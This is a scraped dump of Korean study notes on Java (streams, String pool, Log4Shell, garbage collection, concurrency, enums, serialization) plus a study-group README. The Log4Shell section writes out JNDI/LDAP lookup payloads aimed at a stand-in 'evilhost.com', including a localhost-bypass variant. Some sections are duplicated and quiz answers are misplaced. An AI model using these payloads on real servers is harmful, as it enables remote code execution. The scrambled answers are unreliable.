33 | 34 | *** 35 | ## 3. 가공하기 36 | ### 3.1 Filtering 37 | + 스트림 내 요소들을 하나씩 평가해 걸러내는 작업 38 | + boolean을 리턴하는 함수형 인터페이스를 이용해야함 39 | ```java 40 | IntStream example2Stream = IntStream.rangeClosed(1, 10); 41 | example2Stream.filter(i -> i % 2 == 0).forEach(System.out::println); 42 | // 2 4 6 8 10 43 | ``` 44 | 45 | ### 3.2 Mapping 46 | + 스트림 내 요소들을 하나씩 특정 값으로 변환해줌 47 | + 람다를 인자로 받음 48 | ```java 49 | Stream
65 | 66 | *** 67 | 참고
68 | [Java 스트림 Stream (1) 총정리](https://futurecreator.github.io/2018/08/26/java-8-streams/)
69 | [Java 스트림 Stream (2) 고급](https://futurecreator.github.io/2018/08/26/java-8-streams-advanced/)
70 | [자바의 정석 - 스트림(Stream)](https://ryan-han.com/post/dev/java-stream/) 71 | -------------------------------------------------------------------------------- /Java/String.md: -------------------------------------------------------------------------------- 1 | # String 2 | ## Java의 String 3 | - 문자의 연속적인 집합 4 | - 불변성을 가짐 5 | - 원시 타입이 아닌 객체 타입 6 | 7 | ## 다음 코드의 출력 결과는? 8 | ```java 9 | String s1 = "string"; 10 | String s2 = new String("string"); 11 | String s3 = String.valueOf("string"); 12 | 13 | System.out.println(s1.equals(s2)); 14 | System.out.println(s1 == s2); 15 | System.out.println(s1 == "string"); 16 | System.out.println(s1 == s3); 17 | ``` 18 |
19 |
21 | false
22 | true
23 | true
24 |
25 |
26 | ## Constant Pool
27 | - 런타임에 생성되는 상수 저장소
28 | - JVM의 Method Area에 존재
29 | - 리터럴 객체, 정수 리터럴, 메서드, 필드, 클래스 정보 등이 저장됨
30 |
31 | ## String Pool
32 | - 컴파일 타임에 생성되고 값이 저장되는 문자열 상수 저장소
33 | - JVM의 Heap Area에 존재 (GC의 대상)
34 | - 리터럴 객체인 String은 특이하게 Constant Pool에 저장되지 않고 이 영역에 저장됨
35 | - String.intern() 메서드를 사용하면 문자열이 존재하지 않을시 StringPool에 등록하고, 존재하면 StringPool에서 가져옴.
36 |
37 | ```java
38 | String helloWorld = "HelloWorld";
39 | String world = "World";
40 |
41 | System.out.println(helloWorld == new String("HelloWorld"));
42 | System.out.println(helloWorld == "HelloWorld");
43 | System.out.println(helloWorld == ("Hello"+"World"));
44 | System.out.println(helloWorld == ("Hello"+world));
45 | System.out.println(helloWorld == ("Hello"+world).intern());
46 | ```
47 | 정답
20 | true21 | false
22 | true
23 | true
24 |
48 |
50 | true
51 | true
52 | false
53 | true
54 |
55 |
56 |
57 | ## 참고
58 | - [String 객체와 문자열 상수](https://www.codelatte.io/courses/java_programming_basic/PP95VV3NZJM71V14)
59 | - [Constant Pool과 String Pool](https://blog.breakingthat.com/2018/12/21/java-constant-pool%EA%B3%BC-string-pool/)
60 | - [intern() 심화](https://www.latera.kr/blog/2019-02-09-java-string-intern/)
61 |
--------------------------------------------------------------------------------
/Java/log4j와 Log4Shell.md:
--------------------------------------------------------------------------------
1 | # log4j와 Log4Shell
2 | ## log4j
3 | - 자바 진영에서 사용하는 로그 기록 프레임워크
4 | - 속도에 최적화 되어 있으며 Thread-safe 하다.
5 | - Trace, Debug, Info, Warn, Error, Fatal의 6가지 장애 레벨을 사용
6 | - 출력을 파일, 콘솔, 원격서버, 심지어 이메일로까지 보낼 수 있음
7 | - 한국 정부에서 사용하는 전자정부프레임워크에서도 사용중임
8 |
9 | ### 구조
10 | - Logger: 로깅 메세지를 Appender에 전달, 로그레벨을 가지고 있어 로그의 출력 여부를 결정
11 | - Appender: 로그의 출력 위치를 결정(예: 파일, 콘솔, DB)
12 | - Layout: 어떤 형식으로 출력할 것인지
13 | - 예를 들어 `````` 라는 xml 태그는 순서대로 로그레벨, 클래스 구조, 로그내용을 출력한 뒤 개행하라는 뜻이다.
14 |
15 | ## Log4Shell
16 | - 기본적으로는 RCE(원격 코드 실행)으로 인해 발생하는 보안 취약점이다
17 | - Log4j 문법에서는 JNDI와 LDAP를 사용할 수 있다
18 | - JNDI는 자바 네이밍 디렉토리 인터페이스로, 디렉토리를 통해 자바 객체형태의 데이터를 찾을 수 있게 해준다
19 | - LDAP는 Lightweight Directory Access Protocol의 약자로, 네트워크상에서 조직이나 개인, 파일, 디바이스 등을 찾아볼 수 있게 해주는 소프트웨어 프로토콜이다.
20 | - 이 둘을 조합하여 ${jndi:ldap://evilhost.com/a} 같은 식으로 사용자가 보낸 문자열을 로그에 넣으면 Log4j는 이 URL을 호출해버림
21 | - 즉, 서버에서 원격으로 코드를 실행시켜버릴 수 있는 취약점인 것
22 | - 예를 들어, 마인크래프트의 채팅창에 위와 같은 방식의 채팅을 치면, 서버에 원격으로 코드를 실행시킬 수 있음
23 | - 이와 같은 문제를 애플, 테슬라 같은 대기업과 각국 전자 정부 시스템에서 겪었음
24 |
25 | ### 사건 전개
26 | - 2021년 11월 24일, 버전 2.14에서 제로데이 이슈로 발견됨
27 | - 버전 2.15이 공개되었지만, DoS(서비스 거절) 공격에 대한 취약점이 여전히 존재했고, RCE를 완전히 막지 못함
28 | - 유저의 URL 호출을 localhost로 한정했으나 ${jndi:ldap://127.0.0.1#evilhost.com:1389/a}같은 식으로 여전히 다른 서버의 URL을 호출 할 수 있었음
29 | - 버전 2.16이 공개되었지만 이번엔 무한 재귀 문제가 발생할 수 있게 되었음
30 | - 이로인해 스택 오버플로가 발생하여 서버가 다운될 수 있었음
31 | - 버전 2.17이 공개되었지만 새로운 취약점이 발견됨
32 | - 현재 버전 2.17.1 이상을 사용할 경우 안전할 것으로 사료됨
33 | - 참고로 현재 아직도 업데이트를 안한 경우에 사용하는 1.2버전에서도 같은 이슈가 존재함
34 | - 이 경우엔 JMSAppender를 사용하지 않도록 하면 안전함
--------------------------------------------------------------------------------
/Java/가비지 컬렉션.md:
--------------------------------------------------------------------------------
1 | # 가비지 컬렉션(Garbage Collection)
2 | ## 개요
3 | - 메모리 관리 방법중 하나
4 | - 동적으로 할당된 영역 중에서 더이상 사용하지 않는 부분을 자동으로 찾아 해제하는 것
5 | - GC 방식을 고르는 것이라면 몰라도, 개발자가 임의의 타이밍에 GC를 실행시키는 것은 절대 하지말 것!
6 |
7 | ## Stop-the-world
8 | - 가비지 컬렉션의 핵심 개념으로, 가비지 컬렉션을 실행하기 위해 모든 쓰레드를 중지 시키는 것
9 | - 어떤 알고리즘을 사용하더라도 Stop-the-world를 없앨 수는 없다
10 | - 따라서, 가비지 컬렉션 튜닝의 목적은 주로 이 Stop-the-world로 생기는 시간소모를 줄이기 위한 것이다
11 |
12 | ## JVM에서의 가비지 컬렉션
13 | - JVM에서의 가비지 컬렉터는 이하의 두 전제조건 하에 작동한다
14 | 1. 대부분의 객체는 금방 접근 불가능한 상태가 된다
15 | 2. 오래된 객체에서 젊은 객체로의 참조는 아주 적게 존재한다.
16 | - 따라서 JVM은 공간을 크게 Young 영역과 Old 영역으로 나눈다.
17 |
18 | ## Young 영역과 Old 영역
19 | - Young 영역은 크게 Eden 영역과 2개의 Survivor 영역으로 나뉜다
20 | - Young 영역에서의 객체 처리는 이하와 같다
21 | 1. 새로 생성된 객체는 Eden에 위치한다
22 | 2. Eden에서 GC가 한번 발생 한 후 살아남은 객체는 Survivor중 하나로 이동한다
23 | 3. 하나의 Survivor 영역이 가득찰때까지 2번을 반복하다가 가득차게되면, 그 중에서 살아남은 객체들을 다른 Survivor 영역으로 전부 옮기고, 기존 Survivor 영역은 비운다
24 | 4. 위의 과정을 계속 반복해도 살아남은 객체는 Old 영역으로 이동시킨다.(Promotion)
25 | - Old 영역에서는 기본적으로 데이터가 가득차면 GC를 실행한다
26 |
27 | ## GC의 종류
28 | 1. Serial GC
29 | 2. Parallel GC
30 | 3. Parallel Old GC
31 | 4. Concurrent Mark & Sweep GC
32 | 5. G1(Garbage First) GC
33 |
34 | ### Serial GC
35 | - mark-sweep-compact 알고리즘을 사용한다
36 | - Mark: Old 영역에서 살아 있는 객체를 식별하는 것
37 | - Sweep: 힙 영역의 앞에서부터 살아 있는 객체만 남기는 것
38 | - Compaction: 마지막 단계로, 각 객체들이 연속되게 쌓이도록 정리하는 것
39 |
40 | 
41 | - 메모리가 적거나 CPU 코어 개수가 적을때 적합
42 | - 따라서 운영 서버에선 사용을 권장하지 않음
43 |
44 | ### Parallel GC & Parallel Old GC
45 | - Java 8의 기본 GC
46 | - 기본적으로 Serial GC와 같으나 GC를 처리하는 쓰레드를 여러개로 늘린 방식
47 | - 메모리를 좀 더 많이 소모하는 대신 Stop-the-world 시간이 짧다
48 | - Old 영역이 아니라 Young 영역에 대해서만 멀티 스레딩을 적용한다.
49 | - Parallel Old GC은 여기에 알고리즘의 Sweep 단계를 Summary로 바꾼 방식이며, Old 영역까지 멀티스레드 방식을 적용한다.
50 |
51 | ### CMS GC
52 | - Initial Mark, Concurrent Mark, Remark, Concurrent Sweep 단계를 거침
53 | - Initial Mark: 클래스 로더에서 가장 가까운 객체중에서 살아있는 객체를 살아있는 것만 마킹(GC Root)
54 | - Concurrent Mark: 참조하는 객체를 따라가면서, 지속적으로 마킹. Stop-the-world 없음.
55 | - Remark: Concurrent Mark에서 변경된 사항이 없는지 다시한번 마킹하는 단계
56 | - Concurrent Sweep: 접근 할 수 없는 객체를 제거. Stop-the-world 없음
57 | - Java 9 에서부터 deprecated되었고, Java 14에서 사용이 중지되었다
58 |
59 | ### G1 GC
60 | - CMS 방식을 대체하기 위해 설계되어 Java 9부터 기본 GC로 사용중인 GC
61 | - 앞에서의 방식들과 다르게 Young & Old 영역을 사용하지 않음
62 | - Heap을 Region이라는 일정한 부분으로 나눠서 메모리를 관리
63 | - 일반적으로 2차원 행렬의 형태로 이미지화 한다
64 | - G1 GC는 각 영역들이 얼마나 가비지가 많은지 늘 추적한다
65 | - 한 Region에 객체를 할당하다가, 해당 지역이 꽉차면 다른 지역에 객체 할당을 시작하고, Minor GC를 실행한다
66 | - 이 때, 가비지가 가장 많은 곳에서 Mark & Sweep을 수행하기 때문에 G1라는 이름이 붙었다.
67 | - GC에서 살아남은 객체들은 다른 지역으로 이동된다.
68 | - Major GC의 경우, 다른 GC들이 Heap 영역 전체에 대해 수행하는데 비해 GC가 수행될만한 지역들에 대해서만 GC를 수행한다.
69 | - 이로인해 다른 GC들에 비해 Stop-the-world가 짧다
70 |
71 | ======================================
72 | ### 참고 문헌
73 | - https://dar0m.tistory.com/261
74 | - https://d2.naver.com/helloworld/1329
75 | - https://perfectacle.github.io/2019/05/11/jvm-gc-advanced/
--------------------------------------------------------------------------------
/Java/동시성.md:
--------------------------------------------------------------------------------
1 | # 자바 동기화
2 | - 멀티스레드 환경에서 CPU cache memory의 값과 RAM의 값이 서로 달라 가시성 문제가 발생함
3 |
4 | ```java
5 | public class CountingTest {
6 | public static void main(String[] args) {
7 | Count count = new Count();
8 | for (int i = 0; i < 100; i++) {
9 | new Thread(){
10 | public void run(){
11 | for (int j = 0; j < 100; j++) {
12 | System.out.println(count.view());
13 | }
14 | }
15 | }.start();
16 | }
17 | }
18 | }
19 | class Count {
20 | private int count;
21 | public int view() {return count++;}
22 | public int getCount() {return count;}
23 | }
24 | ```
25 |
26 | 정답
49 | false50 | true
51 | true
52 | false
53 | true
54 |
 27 |
28 | - 순서가 다른 이유는 여러 스레드가 cache memory에 접근하는데, 접근시기의 값과 다음 연산때의 값이 달라지기 때문에 발생하게 됨.
29 |
30 |
27 |
28 | - 순서가 다른 이유는 여러 스레드가 cache memory에 접근하는데, 접근시기의 값과 다음 연산때의 값이 달라지기 때문에 발생하게 됨.
29 |
30 |  31 |
32 | ---
33 |
34 | ## 해결방법
35 |
36 | ### 1. 암시적 Lock
37 | - Lock을 걸어서 다른 스레드가 접근 불가능하게 하는 방법(synchronized)
38 |
31 |
32 | ---
33 |
34 | ## 해결방법
35 |
36 | ### 1. 암시적 Lock
37 | - Lock을 걸어서 다른 스레드가 접근 불가능하게 하는 방법(synchronized)
38 |  39 | - 한번에 하나의 스레드만 접근 가능하므로 병렬성이 저하됨
40 | ```java
41 | class Count {
42 | private int count;
43 | public synchronized int view() {return count++;}
44 | }
45 | ```
46 | ### 2. 명시적 Lock
47 | - synchronized 키워드 없이 명시적으로 ReentrantLock을 사용
48 | - 해당 Lock의 범위를 한정하기 어렵거나, 동시에 여러 Lock을 사용하고 싶을 때 사용
49 |
50 | ```java
51 | public class CountingTest {
52 | public static void main(String[] args) {
53 | Count count = new Count();
54 | for (int i = 0; i < 100; i++) {
55 | new Thread(){
56 | public void run(){
57 | for (int j = 0; j < 1000; j++) {
58 | count.getLock().lock();
59 | System.out.println(count.view());
60 | count.getLock().unlock();
61 | }
62 | }
63 | }.start();
64 | }
65 | }
66 | }
67 | class Count {
68 | private int count = 0;
69 | private Lock lock = new ReentrantLock();
70 | public int view() {
71 | return count++;
72 | }
73 | public Lock getLock(){
74 | return lock;
75 | };
76 | }
77 | ```
78 |
39 | - 한번에 하나의 스레드만 접근 가능하므로 병렬성이 저하됨
40 | ```java
41 | class Count {
42 | private int count;
43 | public synchronized int view() {return count++;}
44 | }
45 | ```
46 | ### 2. 명시적 Lock
47 | - synchronized 키워드 없이 명시적으로 ReentrantLock을 사용
48 | - 해당 Lock의 범위를 한정하기 어렵거나, 동시에 여러 Lock을 사용하고 싶을 때 사용
49 |
50 | ```java
51 | public class CountingTest {
52 | public static void main(String[] args) {
53 | Count count = new Count();
54 | for (int i = 0; i < 100; i++) {
55 | new Thread(){
56 | public void run(){
57 | for (int j = 0; j < 1000; j++) {
58 | count.getLock().lock();
59 | System.out.println(count.view());
60 | count.getLock().unlock();
61 | }
62 | }
63 | }.start();
64 | }
65 | }
66 | }
67 | class Count {
68 | private int count = 0;
69 | private Lock lock = new ReentrantLock();
70 | public int view() {
71 | return count++;
72 | }
73 | public Lock getLock(){
74 | return lock;
75 | };
76 | }
77 | ```
78 |  79 |
80 | ### 3. 가시성 책임지는 volatile
81 | - 가시성 : 스레드가 자원에 접근할 때 항상 Main Memory에 접근하지 않고 CPU cache memory에 적재된 자원값을 참조하는데, 이때 값이 달라질 수 있다.
82 | - 하지만, 실제 자원의 값(Main memory에 적재된)을 참조하는 개념이 자원의 가시성(Visibility)
83 | - volatile은 CPU cache memory 사용을 막음으로서 가시성을 확보함
84 | ```java
85 | public class SharedObject {
86 | public volatile int counter = 0;
87 | }
88 | ```
89 | - 하지만 동시성을 확보해주지는 않음
90 | - 한 스레드는 'Read'만 하고, 한 스레드는 'Write'만 해야 동시성 보장됨
91 |
79 |
80 | ### 3. 가시성 책임지는 volatile
81 | - 가시성 : 스레드가 자원에 접근할 때 항상 Main Memory에 접근하지 않고 CPU cache memory에 적재된 자원값을 참조하는데, 이때 값이 달라질 수 있다.
82 | - 하지만, 실제 자원의 값(Main memory에 적재된)을 참조하는 개념이 자원의 가시성(Visibility)
83 | - volatile은 CPU cache memory 사용을 막음으로서 가시성을 확보함
84 | ```java
85 | public class SharedObject {
86 | public volatile int counter = 0;
87 | }
88 | ```
89 | - 하지만 동시성을 확보해주지는 않음
90 | - 한 스레드는 'Read'만 하고, 한 스레드는 'Write'만 해야 동시성 보장됨
91 |  92 |
93 | ### 4. Concurrent
94 | - concurrent 패키지는 현재 스레드에서 사용되는 자원이 Main Memory의 값과 비교하여 불일치하면 업데이트 된 값을 가져옴
95 | - synchronized와 달리 병렬성을 해치지 않으면서 동시성을 보장하여 성능 개선
96 |
92 |
93 | ### 4. Concurrent
94 | - concurrent 패키지는 현재 스레드에서 사용되는 자원이 Main Memory의 값과 비교하여 불일치하면 업데이트 된 값을 가져옴
95 | - synchronized와 달리 병렬성을 해치지 않으면서 동시성을 보장하여 성능 개선
96 |  97 |
98 |
99 | ## 참고자료
100 | - https://llshl.tistory.com/12
101 | - https://ecsimsw.tistory.com/entry/%EC%9E%90%EB%B0%94%EC%9D%98-%EB%8F%99%EA%B8%B0%ED%99%94-%EB%B0%A9%EC%8B%9D-%EB%A9%94%EB%AA%A8%EB%A6%AC-%EA%B0%80%EC%8B%9C%EC%84%B1%EC%9D%B4%EB%9E%80-synchronized-volatile-atomic
--------------------------------------------------------------------------------
/Java/상수집합(Enum).md:
--------------------------------------------------------------------------------
1 | # 상수집합 (Enum)
2 | - Enum은 서로 관련있는 여러 개의 상수 집합을 정의할 때 사용하는 자료형
3 | - 상수란 값이 변하지 않는 고정 값을 의미
4 |
5 | ## 만들기
6 | ```java
7 | public class Main{
8 | enum Menu{
9 | ESPRESSO,
10 | AMERICANO,
11 | CAFE_LATTE,
12 | CAFE_MOCA
13 | };
14 |
15 | public static void main(String[] args) {
16 | System.out.println(Menu.ESPRESSO); // ESPRESSO 출력
17 | System.out.println(Menu.AMERICANO); // AMERICANO 출력
18 | System.out.println(Menu.CAFE_LATTE); // CAFE_LATTE 출력
19 | System.out.println(Menu.CAFE_MOCA); // CAFE_MOCA 출력
20 | }
21 | }
22 | ```
23 |
24 | ## 사용
25 | ```java
26 | for(Menu menu: Menu.values()) {
27 | System.out.println(menu); // 순서대로 ESPRESSO, AMERICANO, CAFE_LATTE, CAFE_MOCA 출력
28 | }
29 | // .values() 메서드는 enum의 배열 리턴
30 | ```
31 |
32 | ## Final과의 차이
33 | ```java
34 | public static final int MONDAY = 1;
35 | public static final int TUESDAY = 2;
36 | public static final int WEDNESDAY = 3;
37 | public static final int THURSDAY = 4;
38 | public static final int FRIDAY = 5;
39 | public static final int SATURDAY = 6;
40 | public static final int SUNDAY = 7;
41 | ```
42 | - 문제점
43 | 1. 가독성 저하. 상수의 이름만으로는 의미 파악하기 힘듦
44 | 2. 오타 등의 실수 발생 가능 ex. TUESDAY, THUESDAY
45 | 3. 상수들이 관련있는 것들끼리 그루핑되어 있지 않음
46 |
47 | ```JAVA
48 | public enum DayOfWeek {
49 | MONDAY, TUESDAY, WEDNESDAY, THURSDAY, FRIDAY, SATURDAY, SUNDAY
50 | }
51 | ```
52 | - 장점
53 | 1. 상수의 다양한 기능 사용 가능
54 | - switch
55 | - method
56 | - 상수 비교(==) 가능
57 | - values() 사용하면 배열 형태로 반환
58 | - name() 사용하면 상수의 이름을 문자열로 반환
59 | - 기타 다양한 기능 제공
60 | 2. 가독성 향상
61 | 3. 오타 등 실수 발생 가능성 저하 (올바른 이름을 지정하려면 그대로 사용해야하기 때문)
62 | 4. 관련있는 상수들끼리 그루핑할 수 있음
63 |
64 |
65 | ## 단점
66 | 1. 유지보수 어려워질 수 있음
67 | - enum은 내부에 모든 상수들이 정의되므로, 상수가 많아지면 해당 크기가 커져서 가독성이 저하될 수 있음
68 | 2. 불필요한 메모리 사용 가능성
69 | - enum의 경우 모든 상수가 메모리에 미리 할당되어, 상수가 많은 경우 메모리 사용량 증가
70 | 3. 코드가 상대적으로 복잡해질 수 있음
71 | - enum은 다양한 기능 제공하여, 불필요하게 구현하면 코드 복잡도 향상
72 | - 필요한 기능만 구현해야 함
73 |
74 | ## 참고
75 | - https://wikidocs.net/157271
76 |
--------------------------------------------------------------------------------
/Java/직렬화(Serialization).md:
--------------------------------------------------------------------------------
1 | # 직렬화(Serialization)
2 |
3 | - 자바 시스템 내부에서 사용되는 객체 또는 데이터를 외부의 자바 시스템에서도 사용할 수 있도록 바이트(byte)형태로 데이터를 변환하는 기술
4 | - 큰 의미에서 바이트로 변환된 데이터를 다시 객체로 변환하는 기술인 역직렬화(Deserialization)를 포함하여 의미함
5 |
6 |
97 |
98 |
99 | ## 참고자료
100 | - https://llshl.tistory.com/12
101 | - https://ecsimsw.tistory.com/entry/%EC%9E%90%EB%B0%94%EC%9D%98-%EB%8F%99%EA%B8%B0%ED%99%94-%EB%B0%A9%EC%8B%9D-%EB%A9%94%EB%AA%A8%EB%A6%AC-%EA%B0%80%EC%8B%9C%EC%84%B1%EC%9D%B4%EB%9E%80-synchronized-volatile-atomic
--------------------------------------------------------------------------------
/Java/상수집합(Enum).md:
--------------------------------------------------------------------------------
1 | # 상수집합 (Enum)
2 | - Enum은 서로 관련있는 여러 개의 상수 집합을 정의할 때 사용하는 자료형
3 | - 상수란 값이 변하지 않는 고정 값을 의미
4 |
5 | ## 만들기
6 | ```java
7 | public class Main{
8 | enum Menu{
9 | ESPRESSO,
10 | AMERICANO,
11 | CAFE_LATTE,
12 | CAFE_MOCA
13 | };
14 |
15 | public static void main(String[] args) {
16 | System.out.println(Menu.ESPRESSO); // ESPRESSO 출력
17 | System.out.println(Menu.AMERICANO); // AMERICANO 출력
18 | System.out.println(Menu.CAFE_LATTE); // CAFE_LATTE 출력
19 | System.out.println(Menu.CAFE_MOCA); // CAFE_MOCA 출력
20 | }
21 | }
22 | ```
23 |
24 | ## 사용
25 | ```java
26 | for(Menu menu: Menu.values()) {
27 | System.out.println(menu); // 순서대로 ESPRESSO, AMERICANO, CAFE_LATTE, CAFE_MOCA 출력
28 | }
29 | // .values() 메서드는 enum의 배열 리턴
30 | ```
31 |
32 | ## Final과의 차이
33 | ```java
34 | public static final int MONDAY = 1;
35 | public static final int TUESDAY = 2;
36 | public static final int WEDNESDAY = 3;
37 | public static final int THURSDAY = 4;
38 | public static final int FRIDAY = 5;
39 | public static final int SATURDAY = 6;
40 | public static final int SUNDAY = 7;
41 | ```
42 | - 문제점
43 | 1. 가독성 저하. 상수의 이름만으로는 의미 파악하기 힘듦
44 | 2. 오타 등의 실수 발생 가능 ex. TUESDAY, THUESDAY
45 | 3. 상수들이 관련있는 것들끼리 그루핑되어 있지 않음
46 |
47 | ```JAVA
48 | public enum DayOfWeek {
49 | MONDAY, TUESDAY, WEDNESDAY, THURSDAY, FRIDAY, SATURDAY, SUNDAY
50 | }
51 | ```
52 | - 장점
53 | 1. 상수의 다양한 기능 사용 가능
54 | - switch
55 | - method
56 | - 상수 비교(==) 가능
57 | - values() 사용하면 배열 형태로 반환
58 | - name() 사용하면 상수의 이름을 문자열로 반환
59 | - 기타 다양한 기능 제공
60 | 2. 가독성 향상
61 | 3. 오타 등 실수 발생 가능성 저하 (올바른 이름을 지정하려면 그대로 사용해야하기 때문)
62 | 4. 관련있는 상수들끼리 그루핑할 수 있음
63 |
64 |
65 | ## 단점
66 | 1. 유지보수 어려워질 수 있음
67 | - enum은 내부에 모든 상수들이 정의되므로, 상수가 많아지면 해당 크기가 커져서 가독성이 저하될 수 있음
68 | 2. 불필요한 메모리 사용 가능성
69 | - enum의 경우 모든 상수가 메모리에 미리 할당되어, 상수가 많은 경우 메모리 사용량 증가
70 | 3. 코드가 상대적으로 복잡해질 수 있음
71 | - enum은 다양한 기능 제공하여, 불필요하게 구현하면 코드 복잡도 향상
72 | - 필요한 기능만 구현해야 함
73 |
74 | ## 참고
75 | - https://wikidocs.net/157271
76 |
--------------------------------------------------------------------------------
/Java/직렬화(Serialization).md:
--------------------------------------------------------------------------------
1 | # 직렬화(Serialization)
2 |
3 | - 자바 시스템 내부에서 사용되는 객체 또는 데이터를 외부의 자바 시스템에서도 사용할 수 있도록 바이트(byte)형태로 데이터를 변환하는 기술
4 | - 큰 의미에서 바이트로 변환된 데이터를 다시 객체로 변환하는 기술인 역직렬화(Deserialization)를 포함하여 의미함
5 |
6 | 7 | 8 | ## 자바 직렬화 조건 9 | 10 | - 기본 타입(Primitive), java.io.Serializable 인터페이스를 상속받은 객체 11 | 12 | ```java 13 | import java.io.*; 14 | 15 | public class Person implements Serializable { 16 | private static final long serialVersionUID = 1L; 17 | private String name; 18 | private int age; 19 | 20 | ... 21 | } 22 | ``` 23 | 24 |
25 | 26 | ## 자바 직렬화 방법 27 | 28 | - java.io.ObjectOutputStream 객체를 이용 29 | 30 | ```java 31 | import java.io.*; 32 | 33 | public class Person implements Serializable { 34 | private static final long serialVersionUID = 1L; 35 | private String name; 36 | private int age; 37 | 38 | public Person(String name, int age) { 39 | this.name = name; 40 | this.age = age; 41 | } 42 | 43 | @Override 44 | public String toString() { 45 | return "Person [name=" + name + ", age=" + age + "]"; 46 | } 47 | 48 | public static void main(String[] args) { 49 | Person person = new Person("John", 30); 50 | 51 | try { 52 | FileOutputStream fileOut = new FileOutputStream("person.ser"); 53 | ObjectOutputStream out = new ObjectOutputStream(fileOut); 54 | out.writeObject(person); 55 | out.close(); 56 | fileOut.close(); 57 | System.out.println("Serialized data is saved in person.ser"); 58 | } catch (IOException i) { 59 | i.printStackTrace(); 60 | } 61 | } 62 | } 63 | ``` 64 | 65 |
66 | 67 | ## 역직렬화 조건 68 | 69 | - 직렬화된 객체의 클래스가 클래스 패스에 존재하고 import 되어 있어야 한다. 70 | - 이때 직렬화와 역직렬화를 진행하는 시스템이 서로 다를 수 있음을 고려해야함 71 | - 직렬화 대상 객체는 동일한 serialVersionUID를 가지고 있어야함 72 | 73 |
74 | 75 | ## 역직렬화 방법 76 | 77 | - java.io.ObjectInputStream을 이용 78 | 79 | ```java 80 | try { 81 | FileInputStream fileIn = new FileInputStream("person.ser"); 82 | ObjectInputStream in = new ObjectInputStream(fileIn); 83 | Person restoredPerson = (Person) in.readObject(); 84 | in.close(); 85 | fileIn.close(); 86 | System.out.println("Deserialized data:"); 87 | System.out.println(restoredPerson); 88 | } catch (IOException i) { 89 | i.printStackTrace(); 90 | } catch (ClassNotFoundException c) { 91 | System.out.println("Person class not found"); 92 | c.printStackTrace(); 93 | } 94 | ``` 95 | 96 |
97 | 98 | ## serialVersionUID (SUID) 99 | 100 | - 역직렬화시 클래스 구조가 변경 되는 경우 101 | 102 | 클래스 구조 변경 전 출력 결과 103 | 104 | ``` 105 | Deserialized data: 106 | Person [name=John, age=30] 107 | ``` 108 | 109 | 클래스 구조 변경 후 110 | 111 | ```java 112 | public class Member implements Serializable { 113 | private String name; 114 | private int age; 115 | private String email; 116 | } 117 | ``` 118 | 119 | ``` 120 | java.io.InvalidClassException: test.Person; local class incompatible: stream classdesc serialVersionUID = -3637310856900372143, local class serialVersionUID = -2921636307248833683 121 | ``` 122 | 123 | seriailVersionUID의 정보가 일치하지 않아 예외 발생 124 | 125 | - SUID가 필수 값은 아니며, 선언되어 있지 않으면 클래스의 기본 해쉬값을 사용함 126 | - 호환 가능한 클래스는 직렬화 클래스와 역직렬화 클래스의 SUID 값이 같아야함 127 | 128 | 클래스에 default SUID를 명시한 경우 129 | 130 | ```java 131 | public class Person implements Serializable { 132 | private static final long serialVersionUID = 1L; 133 | private String name; 134 | private int age; 135 | private String email; 136 | } 137 | ``` 138 | 139 | ``` 140 | Deserialized data: 141 | Person [name=John, age=30, email=null] 142 | ``` 143 | 144 | - 클래스 구조가 변경되어도 직렬화/역직렬화를 할 수 있음 145 | - 단, 이때 변수 타입이 다르면 예외 발생 146 | - 변수를 제거하거나 변수명을 바꾸면 데이터가 누락됨 147 | 148 | ``` 149 | Deserialized data: 150 | Person [name1=null, age1=0] 151 | ``` 152 | 153 | - SUID는 개발 시 직접 관리해야함 154 | 155 |
156 |
157 | 158 | - 자바 직렬화 외에도 특정 라이브러리를 이용하여 데이터를 csv, JSON의 문자열 형태로 변환하거나 프로토콜 버퍼, Apache Avro 등으로 직렬화하여 추출하는 것이 가능 159 | 160 | ## 자바 직렬화의 사용 이유 161 | 162 | - JVM 메모리에 상주되어있는 객체 데이터를 영속화 -> 시스템이 종료되어도 데이터 보존 163 | - 객체 상태 유지 용이 -> 직렬화/역직렬화가 간단하고, 데이터 타입이 자동으로 맞춰져 사용하기 쉬움 164 | - 플랫폼 간 호환 가능 -> 자바 직렬화는 자바의 표준 기능으로 모든 플랫폼에서 사용 가능 165 | 166 |
167 | 168 | [자바 직렬화, 그것이 알고싶다. 훑어보기편 | 우아한형제들 기술블로그](https://techblog.woowahan.com/2550/)
169 | [자바 직렬화, 그것이 알고싶다. 실무편 | 우아한형제들 기술블로그](https://techblog.woowahan.com/2551/)
170 | -------------------------------------------------------------------------------- /README.md: -------------------------------------------------------------------------------- 1 | # :computer: Computer Science 2 | 3 | ## :loudspeaker: Rule 4 | 5 | 1. 요일 : 화, 일 6 | 2. 방식 7 | - 화: 일요일까지 다음 세 선택지 중에서 하나 선택 8 | 1. 기존에 진행했던 주제 보완 9 | 2. 여러 주제 종합 복습 10 | 3. 진행하지 않았던 주제 탐구 11 | - 일: 월요일 시험 대비 모의고사 출제 및 풀이 12 | 3. 주제 선정 13 | - Computer Science: 화 PT 후 일요일까지 겹치지 않게 각자 차주 주제 선정 14 | - Class Review: 금 회의 후 모의고사 범위 조정 및 문제 출제 15 | 4. 시간 16 | - PT 10분 / 질문 5분 17 | - 문제 풀이 30분 / 해설 30분 18 | 5. 기준 19 | - 특별한 시간 조정이 없다면 21:30에 스터디 시작 20 | - PT 자료를 본인 이름의 Branch에 스터디 시작 이전에 Commit하여 main Branch에 Pull Request 등록 21 | 6. 벌금 22 | - 무단 불참, 자료 미제출: 1000원 23 | - 지각, 자료 지각 제출: 500원 24 | - 누적제, 매월 초기화 25 | - 해당시 레포지토리 이슈에 등록하고 스터디 종료시 일괄 계산 26 | 27 | ## :loudspeaker: PR 규칙 및 Commit Message 규칙 28 | 29 | ### Pull Request 30 | 31 | - [N주차 CS/CR] 이름 32 | > 예) [1주차 CS] 배용현 33 | 34 | ### Commit Message 35 | 36 | - [대주제 이름] 소주제 이름 37 | > 예) [자바] Reflection 38 | 39 | ## :loudspeaker: 파일 및 폴더 구조 40 | 41 | - 대주제/소주제.md 42 | 43 | ## :loudspeaker: 일정표 44 | 45 | | **주차** | **강신욱** | **박건후** | **배용현** | **양진형** | **진행 현황** | 46 | |---------|----------|----------|-----------|-------------|-----------| 47 | | 1주차 CS | [운영체제] | [네트워크] | [데이터베이스] | [자바] | `진행 완료` | 48 | | 1주차 CR | [XML] | [DML] | [JDBC] | [데이터검색] | `진행 완료` | 49 | | 2주차 CS | [네트워크] | [운영체제] | [개발상식] | [최신기술동향] | `진행 완료` | 50 | | 2주차 CR | [조합] | 